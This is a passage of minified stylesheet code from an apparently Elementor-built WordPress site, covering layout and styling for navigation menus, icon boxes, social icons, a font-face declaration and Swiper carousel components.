(min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{align-items:center}}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-right:var(--icon-box-icon-margin,15px);margin-left:0;margin-bottom:unset}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{display:block;text-align:center;flex-direction:unset}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}@font-face{font-display:swap;font-family:eicons;src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0);src:url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.31.0#iefix) format("embedded-opentype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0) format("woff2"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.31.0) format("woff"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.31.0) format("truetype"),url(https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.31.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube 